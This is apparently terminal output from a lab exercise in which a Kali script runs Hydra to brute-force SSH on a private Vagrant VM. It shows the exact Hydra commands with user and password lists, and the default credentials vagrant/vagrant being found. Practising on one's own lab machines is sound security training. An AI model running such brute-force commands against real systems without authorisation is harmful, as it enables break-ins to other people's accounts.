 ┌──(kali㉿kali)-[~/ssh-brute]
└─$ ./script.sh
Starting brute force attack with Hydra...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 20:13:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.64.7:22/
[22][ssh] host: 192.168.64.7   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 20:14:12
Brute force attack completed. Valid credentials found:
# Hydra v9.5 run at 2025-04-17 20:11:43 on 192.168.68.7 ssh (hydra -L users.txt -P pass.txt -s 22 -o valid_credentials.txt ssh://192.168.68.7)
# Hydra v9.5 run at 2025-04-17 20:13:58 on 192.168.64.7 ssh (hydra -L users.txt -P pass.txt -s 22 -o valid_credentials.txt ssh://192.168.64.7)
[22][ssh] host: 192.168.64.7   login: vagrant   password: vagrant